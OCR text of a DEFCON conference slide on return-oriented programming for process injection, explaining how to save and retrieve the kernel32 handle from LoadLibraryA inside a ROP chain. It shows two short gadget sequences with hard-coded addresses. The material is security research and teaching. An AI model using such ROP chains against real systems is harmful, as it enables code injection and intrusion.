 Storing Important Addresses/Values
DEFCON
▪ In our example, we obtain the hModule
from LoadLibraryA.
▪ This is an important value, and we could save
a lot of time by storing it to memory.
▪ We cam save important addresses or
values in memory and retrieve them
later.
▪ This technique is useful to store the
return value of a WinAPI call.
▪ If the return value needs to be used several
times, storing it eliminates the need to keep
calling LoadLibraryA.
▪ This is what sophisticated shellcode does!
▪ We can do the same with shellcodeless ROP!
▪ Retrieving the values is relatively simple,
as seen below.
▪ Save, retrieve – rinse and repeat – this
can help avoid lots of unnecessary calls.
# Store the handle to kernel32.dll (hModule) on the stack before -700 location
0x004016d3, # pop ecx # ret #load
0xFFFFFD44, #
0x0040173d, # add ecx, esp # ret
0x0040160f, # mov dword ptr [ecx], eax # ret
# 78d90 this is where the hModule is saved
Mov
dereference
Storing the address of LoadLibraryA() for later use.
# Get the handle to kernel32.dll module from the stack dynamically
# 78d90
0x004016d3, # pop ecx # ret #load
0xfffffc80,
0x0040173d, # add ecx, esp # ret
0x004013df, # mov ebx, dword ptr [ecx] # ret
Mov
dereference
Retrieving the stored address later in the exploit.
This can be done many times as needed.
DEFCON
Techniques for Creating Process Injection Attacks with Advanced Return-Oriented Programming